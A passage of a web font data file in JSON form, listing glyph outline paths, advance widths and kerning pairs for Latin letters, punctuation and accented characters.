8":25,"\u0152":25,"\u00d3":25,"\u00d4":25,"\u00d6":25,"\u00d2":25,"\u00d5":25,"S":25,"\u0160":25,"T":70,"V":55,"W":55,"y":37,"\u00fd":37,"\u00ff":37,"Y":84,"\u00dd":84,"\u0178":84,"\u201c":200,"\u201d":200,"\u2018":130,"\u2019":129,"-":40}},"M":{"d":"46,0r0,-799r290,0r52,396r2,0r52,-396r290,0r0,799r-178,0r0,-621r-2,0r-103,621r-120,0r-103,-621r-2,0r0,621r-178,0","w":778},"N":{"d":"41,0r0,-799r201,0r148,471r2,0r0,-471r178,0r0,799r-200,0r-149,-494r-2,0r0,494r-178,0","w":611},"O":{"d":"225,-597r0,395v0,21,0,73,53,73v53,0,53,-52,53,-73r0,-395v0,-27,0,-73,-53,-73v-53,0,-53,46,-53,73xm41,-218r0,-363v0,-156,100,-231,237,-231v137,0,237,75,237,231r0,363v0,142,-91,231,-237,231v-146,0,-237,-89,-237,-231","w":556,"k":{"Y":20,"\u00dd":20,"\u0178":20,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,"A":15,"\u00c6":15,"\u00c1":15,"\u00c2":15,"\u00c4":15,"\u00c0":15,"\u00c5":15,"\u00c3":15,"X":40}},"P":{"d":"225,-657r0,198r46,0v59,0,68,-29,68,-101v0,-108,-39,-96,-114,-97xm41,0r0,-799r197,0v202,0,285,34,285,243v0,117,-29,239,-194,239r-104,0r0,317r-184,0","w":556,"k":{"\u00e4":35,"a":35,"\u00e6":35,"\u00e1":35,"\u00e2":35,"\u00e0":35,"\u00e5":35,"\u00e3":35,"A":47,"\u00c6":47,"\u00c1":47,"\u00c2":47,"\u00c4":47,"\u00c0":47,"\u00c5":47,"\u00c3":47,",":153,".":153}},"Q":{"d":"225,-597r0,395v0,21,0,73,53,73v53,0,53,-52,53,-73r0,-395v0,-27,0,-73,-53,-73v-53,0,-53,46,-53,73xm41,-218r0,-363v0,-156,100,-231,237,-231v137,0,237,75,237,231r0,363v0,87,-34,154,-104,198r71,115r-149,15v-16,-34,-36,-66,-54,-97v-147,0,-238,-89,-238,-231","w":556},"R":{"d":"41,0r0,-799r243,0v164,0,233,49,233,193v0,94,-13,155,-111,185r0,2v65,13,107,60,107,127v0,97,-14,229,19,292r-182,0v-34,-58,-21,-187,-21,-279v0,-59,-41,-70,-104,-66r0,345r-184,0xm225,-663r0,182r45,0v63,0,63,-42,63,-94v0,-56,0,-88,-72,-88r-36,0","w":556,"k":{"T":18,"W":10,"Y":18,"\u00dd":18,"\u0178":18}},"S":{"d":"34,-271r178,0v1,68,-12,140,62,142v42,0,64,-27,64,-62v0,-70,-75,-115,-146,-170v-76,-59,-148,-105,-148,-227v0,-157,88,-224,235,-224v190,0,243,99,230,273r-172,0v-1,-62,10,-131,-58,-131v-39,0,-63,23,-63,60v0,48,80,100,153,159v70,57,153,99,153,260v0,77,-58,204,-250,204v-182,0,-238,-115,-238,-198r0,-86","w":556,"k":{"Y":20,"\u00dd":20,"\u0178":20,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10}},"T":{"d":"11,-645r0,-154r422,0r0,154r-119,0r0,645r-184,0r0,-645r-119,0","w":444,"k":{"\u00fc":55,"\u0161":55,"\u00f2":55,"\u00f6":55,"\u00ec":18,"\u00ee":18,"\u00ed":18,"\u00e8":55,"\u00eb":55,"\u00ea":55,"\u00e3":60,"\u00e5":60,"\u00e0":60,"\u00e4":60,"\u00e2":60,"w":55,"y":55,"\u00fd":55,"\u00ff":55,"\u00ab":100,"a":60,"\u00e6":60,"\u00e1":60,"A":37,"\u00c6":37,"\u00c1":37,"\u00c2":37,"\u00c4":37,"\u00c0":37,"\u00c5":37,"\u00c3":37,"e":55,"\u00e9":55,"o":55,"\u00f8":55,"\u0153":55,"\u00f3":55,"\u00f4":55,"\u00f5":55,"J":75,",":55,".":55,"-":55,"c":55,"\u00e7":55,"i":18,"\u00ef":18,"r":55,"s":55,"u":55,"\u00fa":55,"\u00fb":55,"\u00f9":55,":":55,"\u00bb":100,";":55}},"U":{"d":"41,-218r0,-581r184,0r0,583v0,43,0,81,53,81v53,0,53,-38,53,-81r0,-583r184,0r0,581v0,142,-91,231,-237,231v-146,0,-237,-89,-237,-231","w":556},"V":{"d":"129,0r-122,-799r188,0r50,568r2,0r61,-568r185,0r-136,799r-228,0","k":{"\u00f6":30,"\u00f4":30,"\u00ee":18,"\u00e8":30,"\u00eb":30,"\u00ea":30,"\u00e3":37,"\u00e5":37,"\u00e0":37,"\u00e4":37,"\u00e2":37,"\u00ab":25,"a":37,"\u00e6":37,"\u00e1":37,"A":18,"\u00c6":18,"\u00c1":18,"\u00c2":18,"\u00c4":18,"\u00c0":18,"\u00c5":18,"\u00c3":18,"e":30,"\u00e9":30,"o":30,"\u00f8":30,"\u0153":30,"\u00f3":30,"\u00f2":30,"\u00f5":30,",":55,".":55,"-":18,"i":18,"\u00ed":18,"\u00ef":18,"\u00ec":18,"r":18,"u":18,"\u00fa":18,"\u00fb":18,"\u00fc":18,"\u00f9":18,":":37,"\u00bb":25,";":37}},"W":{"d":"151,0r-136,-799r189,0r65,568r2,0r59,-568r179,0r56,568r2,0r66,-568r185,0r-140,799r-205,0r-54,-492r-2,0r-61,492r-205,0","w":833,"k":{"\u00fc":18,"\u00f6":30,"\u00ea":30,"\u00e4":30,"\u00ab":25,"a":30,"\u00e6":30,"\u00e1":30,"\u00e2":30,"\u00e0":30,"\u00e5":30,"\u00e3":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"e":30,"\u00e9":30,"\u00eb":30,"\u00e8":30,"o":30,"\u00f8":30,"\u0153":30,"\u00f3":30,"\u00f4":30,"\u00f2":30,"\u00f5":30,",":55,".":55,"-":18,"r":18,"u":18,"\u00fa":18,"\u00fb":18,"\u00f9":18,":":37,"\u00bb":25,";":37}},"X":{"d":"10,0r155,-431r-146,-368r198,0r63,227r2,0r64,-227r191,0r-147,374r156,425r-193,0r-78,-258r-2,0r-72,258r-191,0","w":556,"k":{"C":40,"\u00c7":40,"O":40,"\u00d8":40,"\u0152":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"y":40,"\u00fd":40,"\u00ff":40,"e":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00e8":20}},"Y":{"d":"158,-316r-150,-483r190,0r51,270r2,0r54,-270r187,0r-150,470r0,329r-184,0r0,-316","k":{"\u00fc":37,"\u00f6":55,"C":20,"\u00c7":20,"O":20,"\u00d8":20,"\u0152":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"S":20,"\u0160":20,"v":18,"\u00ab":100,"a":70,"\u00e6":70,"\u00e1":70,"\u00e2":70,"\u00e4":70,"\u00e0":70,"\u00e5":70,"\u00e3":70,"A":55,"\u00c6":55,"\u00c1":55,"\u00c2":55,"\u00c4":55,"\u00c0":55,"\u00c5":55,"\u00c3":55,"e":55,"\u00e9":55,"\u00ea":55,"\u00eb":55,"\u00e8":55,"o":55,"\u00f8":55,"\u0153":55,"\u00f3":55,"\u00f4":55,"\u00f2":55,"\u00f5":55,",":74,".":74,"-":55,"i":18,"\u00ed":18,"\u00ee":18,"\u00ef":18,"\u00ec":18,"u":37,"\u00fa":37,"\u00fb":37,"\u00f9":37,":":55,"\u00bb":100,";":55,"p":37,"q":55}},"Z":{"d":"29,-645r0,-154r453,0r0,149r-261,496r261,0r0,154r-464,0r0,-149r259,-496r-248,0"},"[":{"d":"78,110r0,-909r224,0r0,100r-70,0r0,709r70,0r0,100r-224,0","w":333},"\\":{"d":"101,-812r218,825r-142,0r-218,-825r142,0","w":278},"]":{"d":"255,110r-224,0r0,-100r70,0r0,-709r-70,0r0,-100r224,0r0,909","w":333},"^":{"d":"206,-421r-159,0r162,-365r182,0r162,365r-160,0r-93,-238","w":600},"_":{"d":"500,125r-500,0r0,-50r500,0r0,50"},"\u2018":{"d":"62,-517r0,-148v0,-56,38,-98,72,-134r81,0v-30,30,-65,62,-74,110r75,0r0,172r-154,0","w":278,"k":{"\u2018":72,".":200,",":200,"A":50,"\u00c6":50,"\u00c1":50,"\u00c2":50,"\u00c4":50,"\u00c0":50,"\u00c5":50,"\u00c3":50}},"a":{"d":"461,-452r0,452r-158,0v-2,-15,4,-38,-2,-49v-26,39,-74,62,-122,62v-126,0,-140,-92,-140,-195v0,-120,67,-161,130,-188v64,-28,126,-42,126,-111v0,-34,-8,-53,-40,-53v-52,0,-44,48,-44,96r-160,0r0,-58v0,-94,84,-156,202,-156v155,0,208,62,208,200xm295,-149r0,-172v-29,24,-80,43,-78,92v2,51,-14,136,38,136v27,0,40,-25,40,-56"},"b":{"d":"39,0r0,-799r172,0r0,218r2,0v26,-49,61,-71,123,-71v84,0,125,60,125,162r0,312v0,120,-47,191,-128,191v-58,0,-97,-32,-122,-77r0,64r-172,0xm211,-441r0,220v0,44,0,104,44,104v17,0,34,-9,34,-42r0,-324v0,-26,-18,-39,-34,-39v-36,0,-44,42,-44,81"},"c":{"d":"39,-169r0,-301v0,-75,39,-182,211,-182v172,0,211,107,211,182r0,68r-172,0v-8,-55,27,-132,-39,-132v-39,0,-39,30,-39,52r0,325v0,22,0,52,39,52v39,0,39,-30,39,-52r0,-115r172,0r0,103v0,75,-39,182,-211,182v-172,0,-211,-107,-211,-182","k":{"h":10,"k":10}},"d":{"d":"461,-799r0,799r-172,0v-2,-20,4,-48,-2,-64v-21,49,-64,77,-120,77v-81,0,-128,-71,-128,-191r0,-312v0,-102,41,-162,125,-162v64,0,95,26,125,71r0,-218r172,0xm289,-221r0,-220v0,-39,-8,-81,-44,-81v-16,0,-34,13,-34,39r0,324v0,33,17,42,34,42v44,0,44,-60,44,-104"},"e":{"d":"39,-169r0,-301v0,-75,39,-182,211,-182v172,0,211,107,211,182r0,176r-250,0r0,137v0,22,0,52,39,52v67,0,30,-78,39,-132r172,0r0,68v0,75,-39,182,-211,182v-172,0,-211,-107,-211,-182xm250,-534v-64,0,-31,70,-39,122r78,0v-7,-52,24,-122,-39,-122","k":{"\u201c":25,"\u201d":25,"\u2019":25,"x":15}},"f":{"d":"11,-508r0,-124r41,0r0,-46v1,-141,100,-119,215,-121r0,112v-42,-5,-55,13,-49,55r49,0r0,124r-43,0r0,508r-172,0r0,-508r-41,0","w":278,"k":{"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10}},"g":{"d":"214,-20v1,29,9,41,38,41v60,-1,32,-100,38,-157r-2,-2v-18,50,-63,76,-118,76v-73,0,-131,-57,-131,-152r0,-237v0,-97,18,-201,137,-201v64,0,90,36,118,84r0,-71r167,0r0,564v0,146,-67,191,-209,191v-96,0,-192,-27,-204,-136r166,0xm211,-475r0,242v0,35,17,47,35,47v43,0,43,-69,43,-91r0,-166v0,-60,-24,-79,-43,-79v-15,0,-35,8,-35,47","k":{"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10}},"h":{"d":"39,0r0,-799r172,0r0,219r2,0v29,-47,64,-72,125,-72v82,0,123,60,123,137r0,515r-172,0r0,-437v0,-23,0,-61,-39,-61v-39,0,-39,46,-39,61r0,437r-172,0"},"i":{"d":"53,0r0,-639r172,0r0,639r-172,0xm53,-681r0,-118r172,0r0,118r-172,0","w":278},"j":{"d":"53,-46r0,-593r172,0r0,573v0,96,-16,176,-137,176r-84,0r0,-120v27,5,49,1,49,-36xm53,-681r0,-118r172,0r0,118r-172,0","w":278},"k":{"d":"313,0r-97,-351r94,-288r176,0r-100,280r103,359r-176,0xm39,0r0,-799r172,0r0,799r-172,0"},"l":{"d":"53,0r0,-799r172,0r0,799r-172,0","w":278},"m":{"d":"47,0r0,-639r166,0v2,25,-4,58,2,79v32,-58,64,-92,134,-92v55,0,105,25,119,92v33,-58,58,-92,137,-92v83,0,126,58,126,137r0,515r-172,0r0,-429v0,-23,0,-69,-42,-69v-42,0,-42,54,-42,69r0,429r-172,0r0,-429v0,-23,0,-69,-42,-69v-42,0,-42,54,-42,69r0,429r-172,0","w":778},"n":{"d":"39,0r0,-639r166,0v2,22,-4,53,2,71v31,-54,65,-84,131,-84v82,0,123,60,123,137r0,515r-172,0r0,-437v0,-23,0,-61,-39,-61v-39,0,-39,46,-39,61r0,437r-172,0"},"o":{"d":"39,-169r0,-301v0,-75,39,-182,211,-182v172,0,211,107,211,182r0,301v0,75,-39,182,-211,182v-172,0,-211,-107,-211,-182xm211,-482r0,325v0,22,0,52,39,52v39,0,39,-30,39,-52r0,-325v0,-22,0,-52,-39,-52v-39,0,-39,30,-39,52","k":{"x":15}},"p":{"d":"39,110r0,-749r172,0v2,18,-4,44,2,58v26,-49,61,-71,123,-71v84,0,125,60,125,162r0,312v0,120,-47,191,-128,191v-58,0,-97,-32,-122,-77r0,174r-172,0xm211,-441r0,220v0,44,0,104,44,104v17,0,34,-9,34,-42r0,-324v0,-26,-18,-39,-34,-39v-36,0,-44,42,-44,81"},"q":{"d":"461,-639r0,749r-172,0r0,-174r-2,0v-21,49,-64,77,-120,77v-81,0,-128,-71,-128,-191r0,-312v0,-102,41,-162,125,-162v64,0,95,26,125,71r0,-58r172,0xm289,-221r0,-220v0,-39,-8,-81,-44,-81v-16,0,-34,13,-34,39r0,324v0,33,17,42,34,42v44,0,44,-60,44,-104"},"r":{"d":"39,0r0,-639r163,0v2,36,-4,81,2,113v24,-59,45,-126,123,-126r0,208r-40,0v-59,0,-76,37,-76,81r0,363r-172,0","w":333,"k":{",":55,".":55,"-":37}},"s":{"d":"222,13v-170,0,-205,-77,-198,-214r154,0v1,47,-8,96,44,96v26,0,38,-18,38,-47v0,-51,-59,-83,-115,-126v-56,-43,-115,-96,-115,-190v0,-121,79,-184,192,-184v132,-1,201,62,191,202r-154,0v-2,-40,13,-84,-37,-84v-24,0,-38,14,-38,43v0,51,65,83,118,126v57,47,118,92,118,190v0,52,-11,188,-198,188","w":444},"t":{"d":"52,-102r0,-406r-43,0r0,-124r43,0r0,-139r172,0r0,139r43,0r0,124r-43,0r0,342v0,16,0,49,23,49r22,0r0,130v-114,-2,-216,19,-217,-115","w":278},"u":{"d":"461,-639r0,639r-166,0v-2,-22,4,-53,-2,-71v-31,54,-65,84,-131,84v-82,0,-123,-60,-123,-137r0,-515r172,0r0,437v0,23,0,61,39,61v39,0,39,-46,39,-61r0,-437r172,0"},"v":{"d":"121,0r-116,-639r177,0r40,409r2,0r43,-409r172,0r-117,639r-201,0","w":444,"k":{"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,",":37,".":37,"u":15,"\u00fa":15,"\u00fb":15,"\u00fc":15,"\u00f9":15}},"w":{"d":"134,0r-125,-639r179,0r48,449r2,0r46,-449r161,0r39,449r2,0r55,-449r172,0r-123,639r-181,0r-49,-425r-2,0r-43,425r-181,0","w":722,"k":{"a":15,"\u00e6":15,"\u00e1":15,"\u00e2":15,"\u00e4":15,"\u00e0":15,"\u00e5":15,"\u00e3":15,",":37,".":37}},"x":{"d":"12,0r144,-331r-136,-308r189,0r44,169r2,0r45,-169r183,0r-133,308r138,331r-188,0r-48,-193r-2,0r-53,193r-185,0","k":{"a":15,"\u00e6":15,"\u00e1":15,"\u00e2":15,"\u00e4":15,"\u00e0":15,"\u00e5":15,"\u00e3":15,"e":15,"\u00e9":15,"\u00ea":15,"\u00eb":15,"\u00e8":15,"o":15,"\u00f8":15,"\u0153":15,"\u00f3":15,"\u00f4":15,"\u00f6":15,"\u00f2":15,"\u00f5":15,"-":25,"c":15,"\u00e7":15}},"y":{"d":"53,116r0,-124v29,-2,68,10,68,-23v0,-14,-5,-43,-11,-72r-105,-536r176,0r43,449r2,0r44,-449r169,0r-112,585v-26,121,-48,169,-194,170r-80,0","w":444,"k":{"\u2019":-25,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,",":37,".":37}},"z":{"d":"31,-503r0,-136r388,0r0,130r-209,373r209,0r0,136r-394,0r0,-130r202,-373r-196,0","w":444},"{":{"d":"338,110r-113,0v-74,0,-135,-42,-135,-148r0,-182v0,-64,-65,-71,-95,-71r0,-106v29,0,95,-7,95,-71r0,-182v0,-106,61,-149,135,-149r113,0r0,100r-41,0v-49,0,-53,38,-53,65r0,191v0,80,-77,91,-115,99v42,3,115,10,115,105r0,184v0,27,4,65,53,65r41,0r0,100","w":333},"|":{"d":"40,250r0,-1000r142,0r0,1000r-142,0","w":222},"}":{"d":"-5,110r0,-100r42,0v49,0,53,-38,53,-65r0,-184v0,-98,77,-98,115,-107v-42,-2,-115,-20,-115,-97r0,-191v0,-27,-4,-65,-53,-65r-42,0r0,-100r114,0v74,0,135,43,135,149r0,182v0,64,65,71,94,71r0,106v-29,0,-94,7,-94,71r0,182v-3,155,-108,153,-249,148","w":333},"~":{"d":"194,-431v66,0,156,70,213,70v40,0,65,-39,88,-74r36,130v-30,42,-63,86,-125,86v-81,0,-130,-71,-217,-70v-44,0,-68,39,-84,74r-36,-130v22,-42,58,-86,125,-86","w":600},"\u00a1":{"d":"250,-689r0,184r-166,0r0,-184r166,0xm250,110r-166,0r0,-312r38,-256r90,0r38,256r0,312","w":334},"\u00a2":{"d":"205,13v-95,-17,-166,-75,-166,-182r0,-301v1,-107,72,-165,166,-182r0,-78r88,0r0,78v78,13,174,67,168,182r0,68r-172,0v-8,-55,27,-132,-39,-132v-39,0,-39,30,-39,52r0,325v0,22,0,52,39,52v39,0,39,-30,39,-52r0,-115r172,0r0,103v5,116,-88,167,-168,182r0,78r-88,0r0,-78"},"\u00a3":{"d":"20,-330r0,-88r66,0v-30,-61,-52,-114,-52,-186v0,-138,108,-195,225,-195v158,1,219,89,210,244r-160,0v-1,-49,9,-108,-50,-108v-35,0,-47,23,-47,55v0,67,27,122,41,190r131,0r0,88r-122,0v0,72,-35,137,-84,189v44,0,77,10,107,10v38,0,47,-45,47,-70r148,0v11,133,-52,214,-173,214v-101,0,-197,-53,-282,-5r7,-152v77,-24,90,-109,78,-186r-90,0"},"\u2044":{"d":"-176,26r417,-838r102,0r-417,838r-102,0","w":167},"\u00a5":{"d":"24,-353r0,-88r100,0r-104,-345r184,0r45,270r2,0r55,-270r174,0r-102,345r100,0r0,88r-129,0v-7,22,-12,47,-10,78r139,0r0,88r-139,0r0,187r-178,0r0,-187r-137,0r0,-88r137,0v2,-31,-5,-53,-10,-78r-127,0"},"\u0192":{"d":"93,-432r18,-112r90,0v20,-129,37,-256,189,-255v35,0,69,1,105,5r-22,117v-57,-9,-84,-10,-96,71r-14,62r90,0r-19,112r-91,0r-56,316v-39,210,-100,254,-282,226r18,-117v70,14,78,2,100,-115r58,-310r-88,0"},"\u00a7":{"d":"344,-311v0,-25,-18,-43,-41,-56v-31,-18,-104,-62,-131,-86v-77,93,75,122,147,184v10,-6,25,-25,25,-42xm451,-612r-154,0v0,-45,4,-86,-46,-88v-24,0,-43,24,-43,49v0,111,266,113,266,303v0,57,-23,112,-66,150v32,36,46,69,46,116v0,121,-88,182,-202,182v-129,0,-203,-66,-203,-200r154,0v-1,41,3,92,48,92v31,0,49,-23,49,-52v0,-108,-274,-96,-274,-321v0,-59,33,-109,74,-146v-8,0,-40,-52,-40,-101v0,-116,85,-184,194,-184v135,0,197,64,197,200"},"\u00a4":{"d":"74,-177r-50,-50r48,-48v-55,-70,-57,-186,-2,-259r-46,-46r50,-50r46,46v70,-55,190,-55,260,0r46,-46r50,50r-47,46v55,70,55,188,0,257r47,46r-50,50r-47,-46v-68,54,-186,55,-256,2xm147,-406v0,68,45,115,103,115v57,0,103,-47,103,-115v0,-67,-46,-114,-103,-114v-58,0,-103,47,-103,114"},"'":{"d":"68,-517r0,-282r142,0r0,282r-142,0","w":278},"\u201c":{"d":"224,-517r-154,0r0,-148v0,-56,38,-98,72,-134r81,0v-30,30,-65,62,-74,108r75,0r0,174xm430,-517r-154,0r0,-148v0,-56,38,-98,72,-134r81,0v-30,30,-65,62,-74,110r75,0r0,172","k":{".":400,",":400,"A":50,"\u00c6":50,"\u00c1":50,"\u00c2":50,"\u00c4":50,"\u00c0":50,"\u00c5":50,"\u00c3":50}},"\u00ab":{"d":"272,-187r-130,0r-98,-145r101,-141r130,0r-104,141xm453,-187r-130,0r-98,-145r100,-141r131,0r-104,141","k":{"T":100,"V":25,"W":25,"Y":100,"\u00dd":100,"\u0178":100}},"\u2039":{"d":"279,-187r-130,0r-98,-145r101,-141r130,0r-104,141","w":333},"\u203a":{"d":"53,-187r101,-145r-103,-141r130,0r101,141r-99,145r-130,0","w":333},"\u2013":{"d":"0,-270r0,-124r500,0r0,124r-500,0"},"\u2020":{"d":"41,-444r0,-130r129,0r0,-225r160,0r0,225r129,0r0,130r-129,0r0,544r-160,0r0,-544r-129,0"},"\u2021":{"d":"41,-458r0,-130r129,0r0,-211r160,0r0,211r129,0r0,130r-129,0r0,220r129,0r0,130r-129,0r0,208r-160,0r0,-208r-129,0r0,-130r129,0r0,-220r-129,0"},"\u00b7":{"d":"217,-328v0,51,-41,92,-92,92v-51,0,-92,-41,-92,-92v0,-51,41,-92,92,-92v51,0,92,41,92,92","w":250},"\u00b6":{"d":"206,87r0,-537v-145,0,-223,-64,-223,-171v0,-144,107,-178,246,-178r314,0r0,886r-118,0r0,-792r-101,0r0,792r-118,0","w":620},"\u2022":{"d":"50,-400v0,-111,90,-200,200,-200v110,0,200,89,200,200v0,111,-90,200,-200,200v-110,0,-200,-89,-200,-200"},"\u201a":{"d":"216,-172r0,146v0,56,-38,98,-72,136r-81,0v30,-32,65,-64,74,-110r-75,0r0,-172r154,0","w":278},"\u201e":{"d":"430,-172r0,146v0,56,-38,98,-72,136r-81,0v30,-32,65,-64,74,-110r-75,0r0,-172r154,0xm224,-172r0,146v0,56,-38,98,-72,136r-81,0v30,-32,65,-64,74,-110r-75,0r0,-172r154,0"},"\u201d":{"d":"430,-799r0,146v0,56,-38,98,-72,136r-81,0v30,-32,65,-64,74,-110r-75,0r0,-172r154,0xm224,-799r0,146v0,56,-38,98,-72,136r-81,0v30,-32,65,-64,74,-110r-75,0r0,-172r154,0","k":{".":400,",":400,"A":50,"\u00c6":50,"\u00c1":50,"\u00c2":50,"\u00c4":50,"\u00c0":50,"\u00c5":50,"\u00c3":50}},"\u00bb":{"d":"46,-187r101,-145r-103,-141r130,0r101,141r-99,145r-130,0xm227,-187r101,-145r-103,-141r130,0r101,141r-99,145r-130,0","k":{".":50,",":50,"T":100,"V":25,"W":25,"Y":100,"\u00dd":100,"\u0178":100,"A":25,"\u00c6":25,"\u00c1":25,"\u00c2":25,"\u00c4":25,"\u00c0":25,"\u00c5":25,"\u00c3":25}},"\u2026":{"d":"250,0r-166,0r0,-184r166,0r0,184xm583,0r-166,0r0,-184r166,0r0,184xm916,0r-166,0r0,-184r166,0r0,184","w":1000},"\u2030":{"d":"511,-273r0,168v0,16,2,36,26,36v23,0,26,-20,26,-36r0,-168v0,-16,-3,-36,-26,-36v-24,0,-26,20,-26,36xm405,-105r0,-168v0,-91,61,-118,132,-118v71,0,132,27,132,118r0,168v0,91,-61,118,-132,118v-71,0,-132,-27,-132,-118xm722,-105r0,-168v0,-91,61,-118,132,-118v71,0,132,27,132,118r0,168v0,91,-61,118,-132,118v-71,0,-132,-27,-132,-118xm828,-273r0,168v0,16,2,36,26,36v23,0,26,-20,26,-36r0,-168v0,-16,-3,-36,-26,-36v-24,0,-26,20,-26,36xm120,-681r0,168v0,16,2,36,26,36v23,0,26,-20,26,-36r0,-168v0,-16,-3,-36,-26,-36v-24,0,-26,20,-26,36xm14,-513r0,-168v0,-91,61,-118,132,-118v71,0,132,27,132,118r0,168v0,91,-61,118,-132,118v-71,0,-132,-27,-132,-118xm147,26r282,-838r96,0r-280,838r-98,0","w":1000},"\u00bf":{"d":"229,-458r130,0v23,199,-163,251,-163,381v0,43,8,82,56,82v58,1,58,-81,56,-148r154,0v15,165,-55,266,-217,266v-133,0,-221,-59,-221,-193v0,-179,205,-209,205,-388xm372,-505r-166,0r0,-184r166,0r0,184"},"`":{"d":"3,-832r158,0r44,136r-93,0","w":278},"\u00b4":{"d":"73,-696r47,-136r155,0r-106,136r-96,0","w":278},"\u02c6":{"d":"89,-696r-98,0r83,-136r141,0r72,136r-104,0r-44,-76","w":278},"\u02dc":{"d":"254,-828r48,21v-22,53,-50,100,-114,100v-49,0,-73,-33,-115,-33v-20,0,-40,21,-49,36r-48,-18v17,-43,45,-100,99,-100v47,0,91,34,125,34v26,0,45,-17,54,-40","w":278},"\u00af":{"d":"-8,-710r0,-76r294,0r0,76r-294,0","w":278},"\u02d8":{"d":"-11,-832r76,0v1,45,32,62,74,62v45,0,68,-16,74,-62r76,0v0,94,-64,138,-150,138v-93,0,-150,-43,-150,-138","w":278},"\u02d9":{"d":"195,-702r-112,0r0,-130r112,0r0,130","w":278},"\u00a8":{"d":"276,-702r-112,0r0,-130r112,0r0,130xm114,-702r-112,0r0,-130r112,0r0,130","w":278},"\u02da":{"d":"140,-680v-51,0,-118,-18,-118,-85v0,-62,68,-83,118,-83v52,0,116,21,116,83v0,62,-63,85,-116,85xm140,-802v-24,0,-66,3,-66,37v0,35,40,39,66,39v25,0,64,-6,64,-39v0,-35,-38,-37,-64,-37","w":278},"\u00b8":{"d":"109,0r55,0r-40,44v62,-17,127,8,127,74v0,67,-66,80,-112,80v-45,0,-97,-15,-134,-31r19,-27v27,9,54,18,82,18v23,0,51,-6,51,-34v0,-43,-50,-45,-83,-31r-22,-19","w":278},"\u02dd":{"d":"-29,-696r47,-136r157,0r-108,136r-96,0xm175,-696r47,-136r157,0r-108,136r-96,0","w":278},"\u02db":{"d":"227,134r12,25v-30,21,-66,39,-104,39v-54,0,-96,-17,-96,-79v0,-62,55,-106,108,-125r70,0v-42,27,-84,54,-84,105v0,75,57,55,94,35","w":278},"\u02c7":{"d":"62,-696r-66,-136r97,0r44,73r48,-73r97,0r-79,136r-141,0","w":278},"\u2014":{"d":"0,-270r0,-124r1000,0r0,124r-1000,0","w":1000},"\u00c6":{"d":"-14,0r203,-799r541,0r0,154r-214,0r0,159r196,0r0,154r-196,0r0,178r221,0r0,154r-399,0r0,-154r-130,0r-36,154r-186,0xm333,-687r-90,385r95,0r0,-385r-5,0","w":778,"k":{"G":25}},"\u00aa":{"d":"305,-679r0,271r-108,0v-1,-9,3,-24,-2,-29v-19,23,-50,37,-89,37v-81,0,-86,-55,-86,-117v0,-72,44,-97,85,-113v44,-17,88,-23,88,-61v0,-24,-12,-32,-32,-32v-32,0,-33,24,-31,54r-106,0v-11,-94,42,-130,137,-130v110,0,144,37,144,120xm193,-601v-43,28,-61,17,-61,56v0,30,-11,84,26,79v60,-8,26,-83,35,-135","w":325},"\u0141":{"d":"-3,-288r0,-124r44,-27r0,-360r184,0r0,247r98,-60r0,124r-98,60r0,274r200,0r0,154r-384,0r0,-315","w":444,"k":{"O":25,"\u00d8":25,"\u0152":25,"\u00d3":25,"\u00d4":25,"\u00d6":25,"\u00d2":25,"\u00d5":25,"S":25,"\u0160":25,"T":70,"V":55,"W":55,"y":37,"\u00fd":37,"\u00ff":37,"Y":84,"\u00dd":84,"\u0178":84,"\u201c":200,"\u201d":200,"\u2018":130,"\u2019":129,"-":40}},"\u00d8":{"d":"227,-348r104,-178v-7,-65,26,-144,-53,-144v-53,0,-53,46,-53,73r0,249r2,0xm329,-408r-104,178v2,46,-12,101,53,101v53,0,53,-52,53,-73r0,-206r-2,0xm23,-8r50,-85v-21,-35,-32,-77,-32,-125r0,-363v0,-156,100,-231,237,-231v75,0,139,22,182,69r39,-66r54,27r-57,96v12,30,19,65,19,105r0,363v0,142,-91,231,-237,231v-69,0,-125,-20,-165,-55r-36,61","w":556,"k":{"Y":20,"\u00dd":20,"\u0178":20,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,"A":15,"\u00c6":15,"\u00c1":15,"\u00c2":15,"\u00c4":15,"\u00c0":15,"\u00c5":15,"\u00c3":15,"X":40}},"\u0152":{"d":"414,0v-65,-1,-73,13,-136,13v-146,0,-237,-89,-237,-231r0,-363v0,-156,100,-231,237,-231v32,-1,73,13,101,13r353,0r0,154r-223,0r0,159r196,0r0,154r-196,0r0,178r228,0r0,154r-323,0xm225,-597r0,395v0,21,0,73,53,73v53,0,53,-52,53,-73r0,-395v0,-27,0,-73,-53,-73v-53,0,-53,46,-53,73","w":778,"k":{"Y":20,"\u00dd":20,"\u0178":20,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,"A":15,"\u00c6":15,"\u00c1":15,"\u00c2":15,"\u00c4":15,"\u00c0":15,"\u00c5":15,"\u00c3":15,"X":40}},"\u00ba":{"d":"20,-511r0,-177v0,-90,79,-111,142,-111v64,0,143,21,143,111r0,177v0,90,-79,111,-143,111v-63,0,-142,-21,-142,-111xm132,-688r0,177v0,21,8,35,30,35v23,0,31,-14,31,-35r0,-177v0,-21,-8,-35,-31,-35v-22,0,-30,14,-30,35","w":325},"\u00e6":{"d":"489,-534v-64,0,-31,70,-39,122r78,0v-7,-52,24,-122,-39,-122xm688,-497r0,203r-238,0r0,144v0,38,22,45,39,45v54,3,36,-80,39,-132r160,0r0,98v0,112,